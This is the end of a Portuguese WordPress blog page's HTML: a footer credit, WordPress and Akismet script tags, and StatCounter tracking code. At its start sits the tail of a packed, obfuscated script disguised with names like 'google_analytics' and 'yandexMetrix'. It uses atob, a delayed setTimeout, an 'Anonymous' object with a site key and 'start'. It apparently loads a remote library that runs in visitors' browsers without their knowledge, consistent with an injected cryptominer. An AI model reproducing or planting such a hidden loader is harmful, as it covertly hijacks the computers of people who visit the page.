k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>




<div id="footer">

  <p>design original (entretanto modificado e estragado pela malta...) : <a href="http://www.patriciafurtado.net" target="_blank">Patr&iacute;cia Furtado</a> // engenho: <a href="http://www.wordpress.org" target="_blank">wordpress</a> </p>

</div><!-- footer -->



</div><!-- shell -->

<script type='text/javascript' src='http://www.dizquedisse.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
<script async="async" type='text/javascript' src='http://www.dizquedisse.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>

<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=1703989; 
var sc_invisible=1; 
var sc_security="5167c3a7"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script>
<noscript><div class="statcounter"><a title="tumblr site
counter" href="http://statcounter.com/tumblr/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/1703989/0/5167c3a7/1/"
alt="tumblr site counter"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->


</body>

</html>








	
</div><!-- main -->








